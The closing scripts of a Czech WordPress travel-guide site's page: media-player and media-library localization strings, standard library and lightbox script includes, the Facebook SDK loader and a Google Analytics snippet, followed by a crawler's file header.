var mejsL10n = {"language":"cs","strings":{"mejs.download-file":"St\u00e1hnout soubor","mejs.install-flash":"Pou\u017e\u00edv\u00e1te prohl\u00ed\u017ee\u010d, kter\u00fd nem\u00e1 nainstalovan\u00fd nebo povolen\u00fd Flash Player. Zapn\u011bte Flash Player nebo si st\u00e1hn\u011bte nejnov\u011bj\u0161\u00ed verzi z adresy https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Cel\u00e1 obrazovka","mejs.play":"P\u0159ehr\u00e1t","mejs.pause":"Pozastavit","mejs.time-slider":"\u010casov\u00fd posuvn\u00edk","mejs.time-help-text":"Pou\u017eit\u00edm \u0161ipek vlevo\/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru\/dol\u016f se posunete o deset sekund.","mejs.live-broadcast":"\u017div\u011b","mejs.volume-help-text":"Pou\u017eit\u00edm \u0161ipek nahoru\/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","mejs.unmute":"Zapnout zvuk","mejs.mute":"Ztlumit","mejs.volume-slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","mejs.video-player":"Video p\u0159ehr\u00e1va\u010d","mejs.audio-player":"Audio p\u0159ehr\u00e1va\u010d","mejs.captions-subtitles":"Titulky","mejs.captions-chapters":"Kapitoly","mejs.none":"\u017d\u00e1dn\u00e1","mejs.afrikaans":"Afrik\u00e1n\u0161tina","mejs.albanian":"Alb\u00e1n\u0161tina","mejs.arabic":"Arab\u0161tina","mejs.belarusian":"B\u011bloru\u0161tina","mejs.bulgarian":"Bulhar\u0161tina","mejs.catalan":"Katal\u00e1n\u0161tina","mejs.chinese":"\u010c\u00edn\u0161tina","mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","mejs.chinese-traditional":"\u010c\u00edn\u0161tina (tradi\u010dn\u00ed)","mejs.croatian":"Chorvat\u0161tina","mejs.czech":"\u010ce\u0161tina","mejs.danish":"D\u00e1n\u0161tina","mejs.dutch":"Holand\u0161tina","mejs.english":"Angli\u010dtina","mejs.estonian":"Eston\u0161tina","mejs.filipino":"Filip\u00edn\u0161tina","mejs.finnish":"Dokon\u010dit","mejs.french":"Francou\u017e\u0161tina","mejs.galician":"Galicij\u0161tina","mejs.german":"N\u011bm\u010dina","mejs.greek":"\u0158e\u010dtina","mejs.haitian-creole":"Haitsk\u00e1 kreol\u0161tina","mejs.hebrew":"Hebrej\u0161tina","mejs.hindi":"Hind\u0161tina","mejs.hungarian":"Ma\u010far\u0161tina","mejs.icelandic":"Island\u0161tina","mejs.indonesian":"Indon\u00e9\u0161tina","mejs.irish":"Ir\u0161tina","mejs.italian":"Ital\u0161tina","mejs.japanese":"Japon\u0161tina","mejs.korean":"Korej\u0161tina","mejs.latvian":"Loty\u0161tina","mejs.lithuanian":"Litev\u0161tina","mejs.macedonian":"Makedon\u0161tina","mejs.malay":"Malaj\u0161tina","mejs.maltese":"Malt\u0161tina","mejs.norwegian":"Nor\u0161tina","mejs.persian":"Per\u0161tina","mejs.polish":"Pol\u0161tina","mejs.portuguese":"Portugal\u0161tina","mejs.romanian":"Rumun\u0161tina","mejs.russian":"Ru\u0161tina","mejs.serbian":"Srb\u0161tina","mejs.slovak":"Sloven\u0161tina","mejs.slovenian":"Slovin\u0161tina","mejs.spanish":"\u0160pan\u011bl\u0161tina","mejs.swahili":"Svahil\u0161tina","mejs.swedish":"\u0160v\u00e9d\u0161tina","mejs.tagalog":"Tagal\u0161tina","mejs.thai":"Thaj\u0161tina","mejs.turkish":"Ture\u010dtina","mejs.ukrainian":"Ukrajin\u0161tina","mejs.vietnamese":"Vietnam\u0161tina","mejs.welsh":"Vel\u0161tina","mejs.yiddish":"Jidi\u0161"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","nonce":"5e5f3d1b90","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"M\u00e9dia","url":"URL","addMedia":"P\u0159idat medi\u00e1ln\u00ed soubor","search":"Hledat","select":"Vybrat","cancel":"Zru\u0161it","update":"Aktualizovat","replace":"Nahradit","remove":"Odstranit","back":"Zp\u011bt","selected":"Zvolen\u00e9 soubory: %d","dragInfo":"Pokud chcete medi\u00e1ln\u00ed soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","uploadFilesTitle":"Nahr\u00e1v\u00e1n\u00ed soubor\u016f","uploadImagesTitle":"Nahr\u00e1t obr\u00e1zky","mediaLibraryTitle":"Knihovna m\u00e9di\u00ed","insertMediaTitle":"P\u0159idat medi\u00e1ln\u00ed soubor","createNewGallery":"Vytvo\u0159it galerii","createNewPlaylist":"Vytvo\u0159it nov\u00fd audio seznam","createNewVideoPlaylist":"Vytvo\u0159it nov\u00fd video seznam","returnToLibrary":"\u2190 J\u00edt do Knihovny m\u00e9di\u00ed","allMediaItems":"V\u0161echny medi\u00e1ln\u00ed soubory","allDates":"\u2014 Datum \u2014","noItemsFound":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky.","insertIntoPost":"Vlo\u017eit do p\u0159\u00edsp\u011bvku","unattached":"Nep\u0159i\u0159azeno","mine":"M\u00e9","trash":"Ko\u0161","uploadedToThisPost":"P\u0159i\u0159azeno k p\u0159\u00edsp\u011bvku","warnDelete":"Chyst\u00e1te se nen\u00e1vratn\u011b smazat zvolenou polo\u017eku.\nAkci m\u016f\u017eete zastavit kliknut\u00edm na 'Zru\u0161it' nebo potvrdit pomoc\u00ed 'OK'.","warnBulkDelete":"Chyst\u00e1te se trvale smazat tyto polo\u017eky z va\u0161eho webu.\nTuto akci nelze vr\u00e1tit zp\u011bt.\n\u201eZru\u0161it\u201c pro zastaven\u00ed, \u201eOK\u201c pro odstran\u011bn\u00ed.","warnBulkTrash":"Chyst\u00e1te se odstranit zvolen\u00e9 polo\u017eky.\n  Akci m\u016f\u017eete zastavit kliknut\u00edm na 'Storno' nebo potvrdit pomoc\u00ed 'OK'.","bulkSelect":"Hromadn\u00e9 \u00fapravy","trashSelected":"Odstranit","restoreSelected":"Obnovit z ko\u0161e","deletePermanently":"Trvale smazat","errorDeleting":"Chyba p\u0159i maz\u00e1n\u00ed p\u0159\u00edlohy.","apply":"Pou\u017e\u00edt","filterByDate":"Filtrovat podle data","filterByType":"Filtrovat podle typu souboru","searchLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaLabel":"Hled\u00e1n\u00ed medi\u00e1ln\u00edch soubor\u016f","searchMediaPlaceholder":"Hledat medi\u00e1ln\u00ed soubory...","mediaFound":"Po\u010det nalezen\u00fdch polo\u017eek: %d","noMedia":"Nebyly nalezeny \u017e\u00e1dn\u00e9 medi\u00e1ln\u00ed soubory.","noMediaTryNewSearch":"Nebyly nalezeny \u017e\u00e1dn\u00e9 polo\u017eky. Zkuste to znovu s n\u011bjak\u00fdm dal\u0161\u00edm kl\u00ed\u010dov\u00fdm slovem.","attachmentDetails":"Podrobn\u00e9 informace o souboru","insertFromUrlTitle":"Vlo\u017eit z URL adresy","setFeaturedImageTitle":"N\u00e1hledov\u00fd obr\u00e1zek","setFeaturedImage":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","createGalleryTitle":"Vytvo\u0159it galerii","editGalleryTitle":"Upravit galerii","cancelGalleryTitle":"\u2190 Zru\u0161it galerii","insertGallery":"Vlo\u017eit galerii","updateGallery":"Aktualizovat galerii","addToGallery":"P\u0159idat do galerie","addToGalleryTitle":"P\u0159idat do galerie","reverseOrder":"Se\u0159adit opa\u010dn\u011b","imageDetailsTitle":"Podrobnosti o obr\u00e1zku","imageReplaceTitle":"Nahradit obr\u00e1zek","imageDetailsCancel":"Zru\u0161it \u00fapravy","editImage":"Upravit obr\u00e1zek","chooseImage":"Vybrat obr\u00e1zek","selectAndCrop":"Zvolit obr\u00e1zek a o\u0159\u00edznout","skipCropping":"Neo\u0159ez\u00e1vat obr\u00e1zek","cropImage":"O\u0159\u00edznout obr\u00e1zek","cropYourImage":"O\u0159\u00edznout obr\u00e1zek","cropping":"Prob\u00edh\u00e1 o\u0159ez\u00e1v\u00e1n\u00ed\u2026","suggestedDimensions":"Doporu\u010den\u00e9 rozm\u011bry obr\u00e1zku:%1$s na %2$s pixel\u016f.","cropError":"B\u011bhem o\u0159ez\u00e1v\u00e1n\u00ed zvolen\u00e9ho obr\u00e1zku do\u0161lo k ne\u010dekan\u00e9 chyb\u011b.","audioDetailsTitle":"Podrobnosti o zvuku","audioReplaceTitle":"Nahradit audio","audioAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro audio soubor","audioDetailsCancel":"Zru\u0161it \u00fapravy","videoDetailsTitle":"Podrobnosti o videu","videoReplaceTitle":"Nahradit video","videoAddSourceTitle":"P\u0159idat dal\u0161\u00ed form\u00e1t pro video soubor","videoDetailsCancel":"Zru\u0161it \u00fapravy","videoSelectPosterImageTitle":"Zvolit n\u00e1hledov\u00fd obr\u00e1zek","videoAddTrackTitle":"P\u0159idat titulky","playlistDragInfo":"Pokud chcete audio soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createPlaylistTitle":"Vytvo\u0159it audio seznam","editPlaylistTitle":"Upravit audio seznam","cancelPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertPlaylist":"Vlo\u017eit audio seznam","updatePlaylist":"Aktualizovat audio seznam","addToPlaylist":"P\u0159idat soubor do audio seznamu","addToPlaylistTitle":"P\u0159idat do seznamu","videoPlaylistDragInfo":"Pokud chcete video soubory libovoln\u011b se\u0159adit, tak je sta\u010d\u00ed snadno p\u0159esunout pomoc\u00ed my\u0161i.","createVideoPlaylistTitle":"Vytvo\u0159it video seznam","editVideoPlaylistTitle":"Upravit video seznam","cancelVideoPlaylistTitle":"\u2190 Zru\u0161it \u00fapravy","insertVideoPlaylist":"Vlo\u017eit video seznam","updateVideoPlaylist":"Aktualizovat video seznam","addToVideoPlaylist":"P\u0159idat soubor do video seznamu","addToVideoPlaylistTitle":"P\u0159idat do seznamu","filterAttachments":"Filtrovat m\u00e9dia","attachmentsList":"Seznam m\u00e9di\u00ed","settings":{"tabs":[],"tabUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Obr\u00e1zky","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Dokumenty","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Tabulky","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archiv"},"captions":true,"nonce":{"sendToEditor":"489c3bdf01","setAttachmentThumbnail":"857718e4da"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2026","month":"1","text":"Leden 2026"},{"year":"2025","month":"12","text":"Prosinec 2025"},{"year":"2025","month":"11","text":"Listopad 2025"},{"year":"2025","month":"10","text":"\u0158\u00edjen 2025"},{"year":"2025","month":"9","text":"Z\u00e1\u0159\u00ed 2025"},{"year":"2025","month":"8","text":"Srpen 2025"},{"year":"2025","month":"7","text":"\u010cervenec 2025"},{"year":"2025","month":"6","text":"\u010cerven 2025"},{"year":"2025","month":"5","text":"Kv\u011bten 2025"},{"year":"2025","month":"4","text":"Duben 2025"},{"year":"2025","month":"3","text":"B\u0159ezen 2025"},{"year":"2025","month":"2","text":"\u00danor 2025"},{"year":"2025","month":"1","text":"Leden 2025"},{"year":"2024","month":"12","text":"Prosinec 2024"},{"year":"2024","month":"11","text":"Listopad 2024"},{"year":"2024","month":"10","text":"\u0158\u00edjen 2024"},{"year":"2024","month":"9","text":"Z\u00e1\u0159\u00ed 2024"},{"year":"2024","month":"8","text":"Srpen 2024"},{"year":"2024","month":"7","text":"\u010cervenec 2024"},{"year":"2024","month":"6","text":"\u010cerven 2024"},{"year":"2024","month":"5","text":"Kv\u011bten 2024"},{"year":"2024","month":"4","text":"Duben 2024"},{"year":"2024","month":"3","text":"B\u0159ezen 2024"},{"year":"2024","month":"2","text":"\u00danor 2024"},{"year":"2024","month":"1","text":"Leden 2024"},{"year":"2023","month":"12","text":"Prosinec 2023"},{"year":"2023","month":"11","text":"Listopad 2023"},{"year":"2023","month":"10","text":"\u0158\u00edjen 2023"},{"year":"2023","month":"9","text":"Z\u00e1\u0159\u00ed 2023"},{"year":"2023","month":"8","text":"Srpen 2023"},{"year":"2023","month":"7","text":"\u010cervenec 2023"},{"year":"2023","month":"6","text":"\u010cerven 2023"},{"year":"2023","month":"5","text":"Kv\u011bten 2023"},{"year":"2023","month":"4","text":"Duben 2023"},{"year":"2023","month":"3","text":"B\u0159ezen 2023"},{"year":"2023","month":"2","text":"\u00danor 2023"},{"year":"2023","month":"1","text":"Leden 2023"},{"year":"2022","month":"12","text":"Prosinec 2022"},{"year":"2022","month":"11","text":"Listopad 2022"},{"year":"2022","month":"10","text":"\u0158\u00edjen 2022"},{"year":"2022","month":"9","text":"Z\u00e1\u0159\u00ed 2022"},{"year":"2022","month":"8","text":"Srpen 2022"},{"year":"2022","month":"7","text":"\u010cervenec 2022"},{"year":"2022","month":"6","text":"\u010cerven 2022"},{"year":"2022","month":"5","text":"Kv\u011bten 2022"},{"year":"2022","month":"4","text":"Duben 2022"},{"year":"2022","month":"3","text":"B\u0159ezen 2022"},{"year":"2022","month":"2","text":"\u00danor 2022"},{"year":"2022","month":"1","text":"Leden 2022"},{"year":"2021","month":"12","text":"Prosinec 2021"},{"year":"2021","month":"11","text":"Listopad 2021"},{"year":"2021","month":"10","text":"\u0158\u00edjen 2021"},{"year":"2021","month":"9","text":"Z\u00e1\u0159\u00ed 2021"},{"year":"2021","month":"8","text":"Srpen 2021"},{"year":"2021","month":"7","text":"\u010cervenec 2021"},{"year":"2021","month":"6","text":"\u010cerven 2021"},{"year":"2021","month":"5","text":"Kv\u011bten 2021"},{"year":"2021","month":"4","text":"Duben 2021"},{"year":"2021","month":"3","text":"B\u0159ezen 2021"},{"year":"2021","month":"2","text":"\u00danor 2021"},{"year":"2021","month":"1","text":"Leden 2021"},{"year":"2020","month":"12","text":"Prosinec 2020"},{"year":"2020","month":"11","text":"Listopad 2020"},{"year":"2020","month":"10","text":"\u0158\u00edjen 2020"},{"year":"2020","month":"9","text":"Z\u00e1\u0159\u00ed 2020"},{"year":"2020","month":"8","text":"Srpen 2020"},{"year":"2020","month":"7","text":"\u010cervenec 2020"},{"year":"2020","month":"6","text":"\u010cerven 2020"},{"year":"2020","month":"5","text":"Kv\u011bten 2020"},{"year":"2020","month":"4","text":"Duben 2020"},{"year":"2020","month":"3","text":"B\u0159ezen 2020"},{"year":"2020","month":"2","text":"\u00danor 2020"},{"year":"2020","month":"1","text":"Leden 2020"},{"year":"2019","month":"12","text":"Prosinec 2019"},{"year":"2019","month":"11","text":"Listopad 2019"},{"year":"2019","month":"10","text":"\u0158\u00edjen 2019"},{"year":"2019","month":"9","text":"Z\u00e1\u0159\u00ed 2019"},{"year":"2019","month":"8","text":"Srpen 2019"},{"year":"2019","month":"7","text":"\u010cervenec 2019"},{"year":"2019","month":"6","text":"\u010cerven 2019"},{"year":"2019","month":"5","text":"Kv\u011bten 2019"},{"year":"2019","month":"4","text":"Duben 2019"},{"year":"2019","month":"3","text":"B\u0159ezen 2019"},{"year":"2019","month":"2","text":"\u00danor 2019"},{"year":"2019","month":"1","text":"Leden 2019"},{"year":"2018","month":"12","text":"Prosinec 2018"},{"year":"2018","month":"11","text":"Listopad 2018"},{"year":"2018","month":"10","text":"\u0158\u00edjen 2018"},{"year":"2018","month":"9","text":"Z\u00e1\u0159\u00ed 2018"},{"year":"2018","month":"8","text":"Srpen 2018"},{"year":"2018","month":"7","text":"\u010cervenec 2018"},{"year":"2018","month":"6","text":"\u010cerven 2018"},{"year":"2018","month":"5","text":"Kv\u011bten 2018"},{"year":"2018","month":"4","text":"Duben 2018"},{"year":"2018","month":"3","text":"B\u0159ezen 2018"},{"year":"2018","month":"2","text":"\u00danor 2018"},{"year":"2018","month":"1","text":"Leden 2018"},{"year":"2017","month":"12","text":"Prosinec 2017"},{"year":"2017","month":"11","text":"Listopad 2017"},{"year":"2017","month":"10","text":"\u0158\u00edjen 2017"},{"year":"2017","month":"9","text":"Z\u00e1\u0159\u00ed 2017"},{"year":"2017","month":"8","text":"Srpen 2017"},{"year":"2017","month":"7","text":"\u010cervenec 2017"},{"year":"2017","month":"6","text":"\u010cerven 2017"},{"year":"2017","month":"5","text":"Kv\u011bten 2017"},{"year":"2017","month":"4","text":"Duben 2017"},{"year":"2017","month":"3","text":"B\u0159ezen 2017"},{"year":"2017","month":"2","text":"\u00danor 2017"},{"year":"2017","month":"1","text":"Leden 2017"},{"year":"2016","month":"12","text":"Prosinec 2016"},{"year":"2016","month":"11","text":"Listopad 2016"},{"year":"2016","month":"10","text":"\u0158\u00edjen 2016"},{"year":"2016","month":"9","text":"Z\u00e1\u0159\u00ed 2016"},{"year":"2016","month":"8","text":"Srpen 2016"},{"year":"2016","month":"7","text":"\u010cervenec 2016"},{"year":"2016","month":"6","text":"\u010cerven 2016"},{"year":"2016","month":"5","text":"Kv\u011bten 2016"},{"year":"2016","month":"4","text":"Duben 2016"},{"year":"2016","month":"3","text":"B\u0159ezen 2016"},{"year":"2016","month":"2","text":"\u00danor 2016"},{"year":"2016","month":"1","text":"Leden 2016"},{"year":"2015","month":"12","text":"Prosinec 2015"},{"year":"2015","month":"11","text":"Listopad 2015"},{"year":"2015","month":"10","text":"\u0158\u00edjen 2015"},{"year":"2015","month":"9","text":"Z\u00e1\u0159\u00ed 2015"},{"year":"2015","month":"8","text":"Srpen 2015"},{"year":"2015","month":"7","text":"\u010cervenec 2015"},{"year":"2015","month":"6","text":"\u010cerven 2015"},{"year":"2015","month":"5","text":"Kv\u011bten 2015"},{"year":"2015","month":"4","text":"Duben 2015"},{"year":"2015","month":"3","text":"B\u0159ezen 2015"},{"year":"2015","month":"2","text":"\u00danor 2015"},{"year":"2015","month":"1","text":"Leden 2015"},{"year":"2014","month":"12","text":"Prosinec 2014"},{"year":"2014","month":"11","text":"Listopad 2014"},{"year":"2014","month":"10","text":"\u0158\u00edjen 2014"},{"year":"2014","month":"9","text":"Z\u00e1\u0159\u00ed 2014"},{"year":"2014","month":"8","text":"Srpen 2014"},{"year":"2014","month":"7","text":"\u010cervenec 2014"},{"year":"2014","month":"6","text":"\u010cerven 2014"},{"year":"2014","month":"5","text":"Kv\u011bten 2014"},{"year":"2014","month":"4","text":"Duben 2014"},{"year":"2014","month":"3","text":"B\u0159ezen 2014"},{"year":"2014","month":"2","text":"\u00danor 2014"},{"year":"2014","month":"1","text":"Leden 2014"},{"year":"2013","month":"12","text":"Prosinec 2013"},{"year":"2013","month":"11","text":"Listopad 2013"},{"year":"2013","month":"10","text":"\u0158\u00edjen 2013"},{"year":"2013","month":"9","text":"Z\u00e1\u0159\u00ed 2013"},{"year":"2013","month":"8","text":"Srpen 2013"},{"year":"2013","month":"7","text":"\u010cervenec 2013"},{"year":"2013","month":"3","text":"B\u0159ezen 2013"},{"year":"2009","month":"10","text":"\u0158\u00edjen 2009"},{"year":"2009","month":"9","text":"Z\u00e1\u0159\u00ed 2009"},{"year":"2009","month":"8","text":"Srpen 2009"},{"year":"2009","month":"7","text":"\u010cervenec 2009"},{"year":"2009","month":"6","text":"\u010cerven 2009"},{"year":"2009","month":"5","text":"Kv\u011bten 2009"},{"year":"2009","month":"4","text":"Duben 2009"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"%s item selected":["Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s","Po\u010det vybran\u00fdch polo\u017eek: %s"],"Number of media items displayed: %d. Scroll the page for more results.":["Po\u010det zobrazen\u00fdch medi\u00e1ln\u00edch polo\u017eek: %d. Chcete-li zobrazit dal\u0161\u00ed v\u00fdsledky, posu\u0148te str\u00e1nku n\u00ed\u017ee."],"Load more":["Na\u010d\u00edst v\u00edce"],"Showing %1$s of %2$s media items":["Zobrazuje se %1$s z %2$s medi\u00e1ln\u00edch polo\u017eek"],"Jump to first loaded item":["P\u0159ej\u00edt na prvn\u00ed na\u010dtenou polo\u017eku"],"Number of media items displayed: %d. Click load more for more results.":["Po\u010det zobrazen\u00fdch polo\u017eek m\u00e9di\u00ed: %d. Kliknut\u00edm na na\u010d\u00edst v\u00edce zobraz\u00edte dal\u0161\u00ed v\u00fdsledky."],"The file URL has been copied to your clipboard":["URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-11 08:38:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Could not set that as the thumbnail image. Try a different attachment.":["Nepoda\u0159ilo se nastavit tento soubor jako n\u00e1hledov\u00fd obr\u00e1zek. Zkuste to pros\u00edm s jin\u00fdm souborem."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/next.gif","jqlb_previous_button_image":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/cs_CZ\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=517234555032414";

  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-100706663-1', 'auto');
        ga('send', 'pageview');

    </script>
    


	<!-- 2017 MUPS  -->
		<script src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
	<!-- 2017 MUPS  -->


    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2"></script>

	<!--[if lt IE 9]>
	<script>
		document.createElement('header');
		document.createElement('nav');
		document.createElement('section');
		document.createElement('article');
		document.createElement('aside');
		document.createElement('footer');
	</script>
	<![endif]-->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
